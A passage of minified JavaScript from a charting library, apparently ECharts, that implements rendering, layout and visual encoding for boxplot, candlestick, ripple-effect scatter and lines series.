s=n.getItemLayout(t);i?$b(s,i,n,t):i=Kb(s,n,t,r),o.add(i),n.setItemGraphicEl(t,i)}else o.remove(i)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&o.remove(e)})).execute(),this._data=n},remove:function(t){var e=this.group,i=this._data;this._data=null,i&&i.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:et}),ur.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var i=e.points,n=0;for(t.moveTo(i[n][0],i[n][1]),n++;n<4;n++)t.lineTo(i[n][0],i[n][1]);for(t.closePath();n<i.length;n++)t.moveTo(i[n][0],i[n][1]),n++,t.lineTo(i[n][0],i[n][1])}}));function Kb(t,e,i,n,o){var a=t.ends,r=new qb({shape:{points:o?function(t,e,i){return D(t,(function(t){return(t=t.slice())[e]=i.initBaseline,t}))}(a,n,t):a}});return $b(t,r,e,i,o),r}function $b(t,e,i,n,o){(0,el[o?"initProps":"updateProps"])(e,{shape:{points:t.ends}},i.hostModel,n);var a=i.getItemModel(n),r=a.getModel(jb),s=i.getItemVisual(n,"color"),l=r.getItemStyle(["borderColor"]);l.stroke=s,l.strokeNoScale=!0,e.useStyle(l),e.z2=100,Ls(e,a.getModel(Yb).getItemStyle())}var Jb=["itemStyle","borderColor"],Qb=A;qd((function(t,e){var i=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var n=i[e.seriesIndex%i.length],o=e.getData();o.setVisual({legendSymbol:"roundRect",color:e.get(Jb)||n}),t.isSeriesFiltered(e)||o.each((function(t){var e=o.getItemModel(t);o.setItemVisual(t,{color:e.get(Jb,!0)})}))}))})),Yd((function(t){var e=function(t){var e=[],i=[];return t.eachSeriesByType("boxplot",(function(t){var n=t.getBaseAxis(),o=S(i,n);o<0&&(i[o=i.length]=n,e[o]={axis:n,seriesModels:[]}),e[o].seriesModels.push(t)})),e}(t);Qb(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,i,n=t.axis,o=t.seriesModels,a=o.length,r=t.boxWidthList=[],s=t.boxOffsetList=[],l=[];if("category"===n.type)i=n.getBandWidth();else{var u=0;Qb(o,(function(t){u=Math.max(u,t.getData().count())})),e=n.getExtent(),Math.abs(e[1]-e[0])}Qb(o,(function(t){var e=t.get("boxWidth");O(e)||(e=[e,e]),l.push([pl(e[0],i)||0,pl(e[1],i)||0])}));var h=.8*i-2,c=h/a*.3,d=(h-c*(a-1))/a,f=d/2-h/2;Qb(o,(function(t,e){s.push(f),f+=c+d,r.push(Math.min(Math.max(d,l[e][0]),l[e][1]))}))}(t),Qb(e,(function(e,i){!function(t,e,i){var n=t.coordinateSystem,o=t.getData(),a=i/2,r="horizontal"===t.get("layout")?0:1,s=1-r,l=["x","y"],u=o.mapDimension(l[r]),h=o.mapDimension(l[s],!0);if(!(null==u||h.length<5))for(var c=0;c<o.count();c++){var d=o.get(u,c),f=x(d,h[2],c),p=x(d,h[0],c),g=x(d,h[1],c),m=x(d,h[3],c),v=x(d,h[4],c),y=[];_(y,g,0),_(y,m,1),y.push(p,g,v,m),w(y,p),w(y,v),w(y,f),o.setItemLayout(c,{initBaseline:f[s],ends:y})}function x(t,i,a){var l,u=o.get(i,a),h=[];return h[r]=t,h[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=n.dataToPoint(h))[r]+=e,l}function _(t,e,i){var n=e.slice(),o=e.slice();n[r]+=a,o[r]-=a,i?t.push(n,o):t.push(o,n)}function w(t,e){var i=e.slice(),n=e.slice();i[r]-=a,n[r]+=a,t.push(i,n)}}(e,t.boxOffsetList[i],t.boxWidthList[i])})))}))})),I(Rh.extend({type:"series.candlestick",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,clip:!0,itemStyle:{color:"#c23531",color0:"#314656",borderWidth:1,borderColor:"#c23531",borderColor0:"#314656"},emphasis:{itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationUpdate:!1,animationEasing:"linear",animationDuration:300},getShadowDim:function(){return"open"},brushSelector:function(t,e,i){var n=e.getItemLayout(t);return n&&i.rect(n.brushRect)}}),Xb,!0);var tS=["itemStyle"],eS=["emphasis","itemStyle"],iS=["color","color0","borderColor","borderColor0"],nS=(Yh.extend({type:"candlestick",render:function(t,e,i){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,i){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,i,n){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),i=this._data,n=this.group,o=e.getLayout("isSimpleBox"),a=t.get("clip",!0),r=t.coordinateSystem,s=r.getArea&&r.getArea();this._data||n.removeAll(),e.diff(i).add((function(i){if(e.hasValue(i)){var r,l=e.getItemLayout(i);if(a&&aS(s,l))return;Us(r=oS(l,0,!0),{shape:{points:l.ends}},t,i),rS(r,e,i,o),n.add(r),e.setItemGraphicEl(i,r)}})).update((function(r,l){var u=i.getItemGraphicEl(l);if(e.hasValue(r)){var h=e.getItemLayout(r);a&&aS(s,h)?n.remove(u):(u?Zs(u,{shape:{points:h.ends}},t,r):u=oS(h),rS(u,e,r,o),n.add(u),e.setItemGraphicEl(r,u))}else n.remove(u)})).remove((function(t){var e=i.getItemGraphicEl(t);e&&n.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),lS(t,this.group);var e=t.get("clip",!0)?Zg(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var i,n=e.getData(),o=n.getLayout("isSimpleBox");null!=(i=t.next());){var a;rS(a=oS(n.getItemLayout(i)),n,i,o),a.incremental=!0,this.group.add(a)}},_incrementalRenderLarge:function(t,e){lS(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:et}),ur.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var i=e.points;this.__simpleBox?(t.moveTo(i[4][0],i[4][1]),t.lineTo(i[6][0],i[6][1])):(t.moveTo(i[0][0],i[0][1]),t.lineTo(i[1][0],i[1][1]),t.lineTo(i[2][0],i[2][1]),t.lineTo(i[3][0],i[3][1]),t.closePath(),t.moveTo(i[4][0],i[4][1]),t.lineTo(i[5][0],i[5][1]),t.moveTo(i[6][0],i[6][1]),t.lineTo(i[7][0],i[7][1]))}}));function oS(t,e,i){var n=t.ends;return new nS({shape:{points:i?function(t,e){return D(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}(n,t):n},z2:100})}function aS(t,e){for(var i=!0,n=0;n<e.ends.length;n++)if(t.contain(e.ends[n][0],e.ends[n][1])){i=!1;break}return i}function rS(t,e,i,n){var o=e.getItemModel(i),a=o.getModel(tS),r=e.getItemVisual(i,"color"),s=e.getItemVisual(i,"borderColor")||r,l=a.getItemStyle(iS);t.useStyle(l),t.style.strokeNoScale=!0,t.style.fill=r,t.style.stroke=s,t.__simpleBox=n,Ls(t,o.getModel(eS).getItemStyle())}var sS=ur.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var i=e.points,n=0;n<i.length;)if(this.__sign===i[n++]){var o=i[n++];t.moveTo(o,i[n++]),t.lineTo(o,i[n++])}else n+=3}});function lS(t,e,i){var n=t.getData(),o=n.getLayout("largePoints"),a=new sS({shape:{points:o},__sign:1});e.add(a);var r=new sS({shape:{points:o},__sign:-1});e.add(r),uS(1,a,t,n),uS(-1,r,t,n),i&&(a.incremental=!0,r.incremental=!0)}function uS(t,e,i,n){var o=0<t?"P":"N",a=n.getVisual("borderColor"+o)||n.getVisual("color"+o),r=i.getModel(tS).getItemStyle(iS);e.useStyle(r),e.style.fill=null,e.style.stroke=a}var hS=["itemStyle","borderColor"],cS=["itemStyle","borderColor0"],dS=["itemStyle","color"],fS=["itemStyle","color0"],pS={seriesType:"candlestick",plan:Uh(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:i(1,t),colorN:i(-1,t),borderColorP:n(1,t),borderColorN:n(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var o;null!=(o=t.next());){var a=e.getItemModel(o),r=e.getItemLayout(o).sign;e.setItemVisual(o,{color:i(r,a),borderColor:n(r,a)})}}};function i(t,e){return e.get(0<t?dS:fS)}function n(t,e){return e.get(0<t?hS:cS)}}},gS="undefined"!=typeof Float32Array?Float32Array:Array,mS={seriesType:"candlestick",plan:Uh(),reset:function(t){var e=t.coordinateSystem,i=t.getData(),n=function(t,e){var i,n=t.getBaseAxis(),o="category"===n.type?n.getBandWidth():(i=n.getExtent(),Math.abs(i[1]-i[0])/e.count()),a=pl(H(t.get("barMaxWidth"),o),o),r=pl(H(t.get("barMinWidth"),1),o),s=t.get("barWidth");return null!=s?pl(s,o):Math.max(Math.min(o/2,a),r)}(t,i),o=["x","y"],a=i.mapDimension(o[0]),r=i.mapDimension(o[1],!0),s=r[0],l=r[1],u=r[2],h=r[3];if(i.setLayout({candleWidth:n,isSimpleBox:n<=1.3}),!(null==a||r.length<4))return{progress:t.pipelineContext.large?function(t,i){for(var n,o,r=new gS(4*t.count),c=0,d=[],f=[];null!=(o=t.next());){var p=i.get(a,o),g=i.get(s,o),m=i.get(l,o),v=i.get(u,o),y=i.get(h,o);isNaN(p)||isNaN(v)||isNaN(y)?(r[c++]=NaN,c+=3):(r[c++]=vS(i,o,g,m,l),d[0]=p,d[1]=v,n=e.dataToPoint(d,null,f),r[c++]=n?n[0]:NaN,r[c++]=n?n[1]:NaN,d[1]=y,n=e.dataToPoint(d,null,f),r[c++]=n?n[1]:NaN)}i.setLayout("largePoints",r)}:function(t,i){for(var o;null!=(o=t.next());){var r=i.get(a,o),c=i.get(s,o),d=i.get(l,o),f=i.get(u,o),p=i.get(h,o),g=Math.min(c,d),m=Math.max(c,d),v=b(g,r),y=b(m,r),x=b(f,r),_=b(p,r),w=[];S(w,y,0),S(w,v,1),w.push(I(_),I(y),I(x),I(v)),i.setItemLayout(o,{sign:vS(i,o,c,d,l),initBaseline:d<c?y[1]:v[1],ends:w,brushRect:M(f,p,r)})}function b(t,i){var n=[];return n[0]=i,n[1]=t,isNaN(i)||isNaN(t)?[NaN,NaN]:e.dataToPoint(n)}function S(t,e,i){var o=e.slice(),a=e.slice();o[0]=ms(o[0]+n/2,1,!1),a[0]=ms(a[0]-n/2,1,!0),i?t.push(o,a):t.push(a,o)}function M(t,e,i){var o=b(t,i),a=b(e,i);return o[0]-=n/2,a[0]-=n/2,{x:o[0],y:o[1],width:n,height:a[1]-o[1]}}function I(t){return t[0]=ms(t[0],1),t}}}}};function vS(t,e,i,n,o){return n<i?-1:i<n?1:0<e?t.get(o,e-1)<=n?1:-1:1}function yS(t,e){var i=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?i:null,fill:"fill"===e.brushType?i:null}})}))}function xS(t,e){bi.call(this);var i=new fg(t,e),n=new bi;this.add(i),this.add(n),n.beforeUpdate=function(){this.attr(i.getScale())},this.updateData(t,e)}Zd((function(t){t&&O(t.series)&&A(t.series,(function(t){E(t)&&"k"===t.type&&(t.type="candlestick")}))})),qd(pS),Yd(mS),Rh.extend({type:"series.effectScatter",dependencies:["grid","polar"],getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10}});var _S=xS.prototype;_S.stopEffectAnimation=function(){this.childAt(1).removeAll()},_S.startEffectAnimation=function(t){for(var e=t.symbolType,i=t.color,n=this.childAt(1),o=0;o<3;o++){var a=Xp(e,-1,-1,2,2,i);a.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scale:[.5,.5]});var r=-o/3*t.period+t.effectOffset;a.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(r).start(),a.animateStyle(!0).when(t.period,{opacity:0}).delay(r).start(),n.add(a)}yS(n,t)},_S.updateEffectAnimation=function(t){for(var e=this._effectCfg,i=this.childAt(1),n=["symbolType","period","rippleScale"],o=0;o<n.length;o++){var a=n[o];if(e[a]!==t[a])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}yS(i,t)},_S.highlight=function(){this.trigger("emphasis")},_S.downplay=function(){this.trigger("normal")},_S.updateData=function(t,e){var i=t.hostModel;this.childAt(0).updateData(t,e);var n=this.childAt(1),o=t.getItemModel(e),a=t.getItemVisual(e,"symbol"),r=function(t){return O(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=t.getItemVisual(e,"color");n.attr("scale",r),n.traverse((function(t){t.attr({fill:s})}));var l=o.getShallow("symbolOffset");if(l){var u=n.position;u[0]=pl(l[0],r[0]),u[1]=pl(l[1],r[1])}var h=t.getItemVisual(e,"symbolRotate");n.rotation=(h||0)*Math.PI/180||0;var c={};if(c.showEffectOn=i.get("showEffectOn"),c.rippleScale=o.get("rippleEffect.scale"),c.brushType=o.get("rippleEffect.brushType"),c.period=1e3*o.get("rippleEffect.period"),c.effectOffset=e/t.count(),c.z=o.getShallow("z")||0,c.zlevel=o.getShallow("zlevel")||0,c.symbolType=a,c.color=s,c.rippleEffectColor=o.get("rippleEffect.color"),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===c.showEffectOn)this._effectCfg?this.updateEffectAnimation(c):this.startEffectAnimation(c),this._effectCfg=c;else{this._effectCfg=null,this.stopEffectAnimation();var d=this.childAt(0),f=function(){d.highlight(),"render"!==c.showEffectOn&&this.startEffectAnimation(c)},p=function(){d.downplay(),"render"!==c.showEffectOn&&this.stopEffectAnimation()};this.on("mouseover",f,this).on("mouseout",p,this).on("emphasis",f,this).on("normal",p,this)}this._effectCfg=c},_S.fadeOut=function(t){this.off("mouseover").off("mouseout").off("emphasis").off("normal"),t&&t()},M(xS,bi),ef({type:"effectScatter",init:function(){this._symbolDraw=new Sg(xS)},render:function(t,e,i){var n=t.getData(),o=this._symbolDraw;o.updateData(n),this.group.add(o.group)},updateTransform:function(t,e,i){var n=t.getData();this.group.dirty();var o=$g().reset(t);o.progress&&o.progress({start:0,end:n.count()},n),this._symbolDraw.updateLayout(n)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=he(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}}),qd(Kg("effectScatter","circle")),Yd($g("effectScatter"));var wS="undefined"==typeof Uint32Array?Array:Uint32Array,bS="undefined"==typeof Float64Array?Array:Float64Array;function SS(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=D(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),y([e,t[0],t[1]])})))}var MS=Rh.extend({type:"series.lines",dependencies:["grid","polar"],visualColorAccessPath:"lineStyle.color",init:function(t){t.data=t.data||[],SS(t);var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count)),MS.superApply(this,"init",arguments)},mergeOption:function(t){if(SS(t),t.data){var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count))}MS.superApply(this,"mergeOption",arguments)},appendData:function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=tt(this._flatCoords,e.flatCoords),this._flatCoordsOffset=tt(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new Float32Array(e.count)),this.getRawData().appendData(t.data)},_getCoordsFromItemModel:function(t){var e=this.getData().getItemModel(t);return e.option instanceof Array?e.option:e.getShallow("coords")},getLineCoordsCount:function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},getLineCoords:function(t,e){if(this._flatCoordsOffset){for(var i=this._flatCoordsOffset[2*t],n=this._flatCoordsOffset[2*t+1],o=0;o<n;o++)e[o]=e[o]||[],e[o][0]=this._flatCoords[i+2*o],e[o][1]=this._flatCoords[i+2*o+1];return n}var a=this._getCoordsFromItemModel(t);for(o=0;o<a.length;o++)e[o]=e[o]||[],e[o][0]=a[o][0],e[o][1]=a[o][1];return a.length},_processFlatCoordsArray:function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"!=typeof t[0])return{flatCoordsOffset:null,flatCoords:null,count:t.length};for(var i=t.length,n=new wS(i),o=new bS(i),a=0,r=0,s=0,l=0;l<i;){s++;var u=t[l++];n[r++]=a+e,n[r++]=u;for(var h=0;h<u;h++){var c=t[l++],d=t[l++];o[a++]=c,o[a++]=d}}return{flatCoordsOffset:new Uint32Array(n.buffer,0,r),flatCoords:o,count:s}},getInitialData:function(t,e){var i=new _f(["value"],this);return i.hasItemOption=!1,i.initData(t.data,[],(function(t,e,n,o){if(t instanceof Array)return NaN;i.hasItemOption=!0;var a=t.value;return null!=a?a instanceof Array?a[o]:a:void 0})),i},formatTooltip:function(t){var e=this.getData().getItemModel(t),i=e.get("name");if(i)return i;var n=e.get("fromName"),o=e.get("toName"),a=[];return null!=n&&a.push(n),null!=o&&a.push(o),El(a.join(" > "))},preventIncremental:function(){return!!this.get("effect.show")},getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}}});function IS(t,e,i){bi.call(this),this.add(this.createLine(t,e,i)),this._updateEffectSymbol(t,e)}var TS=IS.prototype;function AS(t,e,i){bi.call(this),this._createPolyline(t,e,i)}TS.createLine=function(t,e,i){return new D_(t,e,i)},TS._updateEffectSymbol=function(t,e){var i=t.getItemModel(e).getModel("effect"),n=i.get("symbolSize"),o=i.get("symbol");O(n)||(n=[n,n]);var a=i.get("color")||t.getItemVisual(e,"color"),r=this.childAt(1);this._symbolType!==o&&(this.remove(r),(r=Xp(o,-.5,-.5,1,1,a)).z2=100,r.culling=!0,this.add(r)),r&&(r.setStyle("shadowColor",a),r.setStyle(i.getItemStyle(["color"])),r.attr("scale",n),r.setColor(a),r.attr("scale",n),this._symbolType=o,this._symbolScale=n,this._updateEffectAnimation(t,i,e))},TS._updateEffectAnimation=function(t,e,i){var n=this.childAt(1);if(n){var o=this,a=t.getItemLayout(i),r=1e3*e.get("period"),s=e.get("loop"),l=e.get("constantSpeed"),u=W(e.get("delay"),(function(e){return e/t.count()*r/3})),h="function"==typeof u;if(n.ignore=!0,this.updateAnimationPoints(n,a),0<l&&(r=this.getLineLength(n)/l*1e3),r!==this._period||s!==this._loop){n.stopAnimation();var c=u;h&&(c=u(i)),0<n.__t&&(c=-r*n.__t),n.__t=0;var d=n.animate("",s).when(r,{__t:1}).delay(c).during((function(){o.updateSymbolPosition(n)}));s||d.done((function(){o.remove(n)})),d.start()}this._period=r,this._loop=s}},TS.getLineLength=function(t){return mt(t.__p1,t.__cp1)+mt(t.__cp1,t.__p2)},TS.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},TS.updateData=function(t,e,i){this.childAt(0).updateData(t,e,i),this._updateEffectSymbol(t,e)},TS.updateSymbolPosition=function(t){var e=t.__p1,i=t.__p2,n=t.__cp1,o=t.__t,a=t.position,r=[a[0],a[1]],s=fa,l=pa;a[0]=s(e[0],n[0],i[0],o),a[1]=s(e[1],n[1],i[1],o);var u=l(e[0],n[0],i[0],o),h=l(e[1],n[1],i[1],o);if(t.rotation=-Math.atan2(h,u)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var c=1.05*mt(r,a);t.attr("scale",[t.scale[0],c]),1===o&&(a[0]=r[0]+(a[0]-r[0])/2,a[1]=r[1]+(a[1]-r[1])/2)}else 1===t.__lastT?(c=2*mt(e,a),t.attr("scale",[t.scale[0],c])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},TS.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var i=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,i,e)},M(IS,bi);var DS=AS.prototype;function CS(t,e,i){IS.call(this,t,e,i),this._lastFrame=0,this._lastFramePercent=0}DS._createPolyline=function(t,e,i){var n=t.getItemLayout(e),o=new Rr({shape:{points:n}});this.add(o),this._updateCommonStl(t,e,i)},DS.updateData=function(t,e,i){var n=t.hostModel;Zs(this.childAt(0),{shape:{points:t.getItemLayout(e)}},n,e),this._updateCommonStl(t,e,i)},DS._updateCommonStl=function(t,e,i){var n=this.childAt(0),o=t.getItemModel(e),a=t.getItemVisual(e,"color"),r=i&&i.lineStyle,s=i&&i.hoverLineStyle;i&&!t.hasItemOption||(r=o.getModel("lineStyle").getLineStyle(),s=o.getModel("emphasis.lineStyle").getLineStyle()),n.useStyle(_({strokeNoScale:!0,fill:"none",stroke:a},r)),n.hoverStyle=s,Ls(this)},DS.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},M(AS,bi);var LS=CS.prototype;LS.createLine=function(t,e,i){return new AS(t,e,i)},LS.updateAnimationPoints=function(t,e){this._points=e;for(var i=[0],n=0,o=1;o<e.length;o++)n+=mt(e[o-1],e[o]),i.push(n);if(0!==n){for(o=0;o<i.length;o++)i[o]/=n;this._offsets=i,this._length=n}},LS.getLineLength=function(t){return this._length},LS.updateSymbolPosition=function(t){var e=t.__t,i=this._points,n=this._offsets,o=i.length;if(n){var a=this._lastFrame;if(e<this._lastFramePercent){for(r=Math.min(a+1,o-1);0<=r&&!(n[r]<=e);r--);r=Math.min(r,o-2)}else{for(var r=a;r<o&&!(n[r]>e);r++);r=Math.min(r-1,o-2)}xt(t.position,i[r],i[r+1],(e-n[r])/(n[r+1]-n[r])),t.rotation=-Math.atan2(i[r+1][1]-i[r][1],i[r+1][0]-i[r][0])-Math.PI/2,this._lastFrame=r,this._lastFramePercent=e,t.ignore=!1}},M(CS,IS);var kS=ls({shape:{polyline:!1,curveness:0,segs:[]},buildPath:function(t,e){var i=e.segs,n=e.curveness;if(e.polyline)for(var o=0;o<i.length;){var a=i[o++];if(0<a){t.moveTo(i[o++],i[o++]);for(var r=1;r<a;r++)t.lineTo(i[o++],i[o++])}}else for(o=0;o<i.length;){var s=i[o++],l=i[o++],u=i[o++],h=i[o++];t.moveTo(s,l),0<n?t.quadraticCurveTo((s+u)/2-(l-h)*n,(l+h)/2-(u-s)*n,u,h):t.lineTo(u,h)}},findDataIndex:function(t,e){var i=this.shape,n=i.segs,o=i.curveness;if(i.polyline)for(var a=0,r=0;r<n.length;){var s=n[r++];if(0<s)for(var l=n[r++],u=n[r++],h=1;h<s;h++)if(Za(l,u,c=n[r++],d=n[r++]))return a;a++}else for(a=0,r=0;r<n.length;){l=n[r++],u=n[r++];var c=n[r++],d=n[r++];if(0<o){if(Xa(l,u,(l+c)/2-(u-d)*o,(u+d)/2-(c-l)*o,c,d))return a}else if(Za(l,u,c,d))return a;a++}return-1}});function PS(){this.group=new bi}var NS=PS.prototype;NS.isPersistent=function(){return!this._incremental},NS.updateData=function(t){this.group.removeAll();var e=new kS({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},NS.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),5e5<t.count()?(this._incremental||(this._incremental=new Jr({silent:!0})),this.group.add(this._incremental)):this._incremental=null},NS.incrementalUpdate=function(t,e){var i=new kS;i.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(i,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(i,!0):(i.rectHover=!0,i.cursor="default",i.__startIndex=t.start,this.group.add(i))},NS.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},NS._setCommon=function(t,e,i){var n=e.hostModel;t.setShape({polyline:n.get("polyline"),curveness:n.get("lineStyle.curveness")}),t.useStyle(n.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var o=e.getVisual("color");o&&t.setStyle("stroke",o),t.setStyle("fill"),i||(t.seriesIndex=n.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var i=t.findDataIndex(e.offsetX,e.offsetY);0<i&&(t.dataIndex=i+t.__startIndex)})))},NS._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()};var OS={seriesType:"lines",plan:Uh(),reset:function(t){var e=t.coordinateSystem,i=t.get("polyline"),n=t.pipelineContext.large;return{progress:function(o,a){var r=[];if(n){var s,l=o.end-o.start;if(i){for(var u=0,h=o.start;h<o.end;h++)u+=t.getLineCoordsCount(h);s=new Float32Array(l+2*u)}else s=new Float32Array(4*l);var c=0,d=[];for(h=o.start;h<o.end;h++){var f=t.getLineCoords(h,r);i&&(s[c++]=f);for(var p=0;p<f;p++)d=e.dataToPoint(r[p],!1,d),s[c++]=d[0],s[c++]=d[1]}a.setLayout("linesPoints",s)}else for(h=o.start;h<o.end;h++){var g=a.getItemModel(h),m=(f=t.getLineCoords(h,r),[]);if(i)for(var v=0;v<f;v++)m.push(e.dataToPoint(r[v]));else{m[0]=e.dataToPoint(r[0]),m[1]=e.dataToPoint(r[1]);var y=g.get("lineStyle.curveness");+y&&(m[2]=[(m[0][0]+m[1][0])/2-(m[0][1]-m[1][1])*y,(m[0][1]+m[1][1])/2-(m[1][0]-m[0][0])*y])}a.setItemLayout(h,m)}}}}};function RS(t){return t instanceof Array||(t=[t,t]),t}ef({type:"lines",init:function(){},render:function(t,e,i){var n=t.getData(),o=this._updateLineDraw(n,t),a=t.get("zlevel"),r=t.get("effect.trailLength"),s=i.getZr(),l="svg"===s.painter.getType();l||s.painter.getLayer(a).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&r&&(l||s.configLayer(a,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(r/10+.9,1),0)})),o.updateData(n);var u=t.get("clip",!0)&&Zg(t.coordinateSystem,!1,t);u?this.group.setClipPath(u):this.group.removeClipPath(),this._lastZlevel=a,this._finished=!0},incrementalPrepareRender:function(t,e,i){var n=t.getData();this._updateLineDraw(n,t).incrementalPrepareUpdate(n),this._clearLayer(i),this._finished=!1},incrementalRender:function(t,e,i){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,i){var n=t.getData(),o=t.pipelineContext;if(!this._finished||o.large||o.progressiveRender)return{update:!0};var a=OS.reset(t);a.progress&&a.progress({start:0,end:n.count()},n),this._lineDraw.updateLayout(),this._clearLayer(i)},_updateLineDraw:function(t,e){var i=this._lineDraw,n=this._showEffect(e),o=!!e.get("polyline"),a=e.pipelineContext.large;return i&&n===this._hasEffet&&o===this._isPolyline&&a===this._isLargeDraw||(i&&i.remove(),i=this._lineDraw=a?new PS:new L_(o?n?CS:AS:n?IS:D_),this._hasEffet=n,this._isPolyline=o,this._isLargeDraw=a,this.group.removeAll()),this.group.add(i.group),i},_showEffect:function(t){return!!t.get("effect.show")},_clearLayer:function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},remove:function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},dispose:function(){}});var zS="lineStyle.opacity".split("."),ES={seriesType:"lines",reset:function(t,e,i){var n=RS(t.get("symbol")),o=RS(t.get("symbolSize")),a=t.getData();return a.setVisual("fromSymbol",n&&n[0]),a.setVisual("toSymbol",n&&n[1]),a.setVisual("fromSymbolSize",o&&o[0]),a.setVisual("toSymbolSize",o&&o[1]),a.setVisual("opacity",t.get(zS)),{dataEach:a.hasItemOption?function(t,e){var 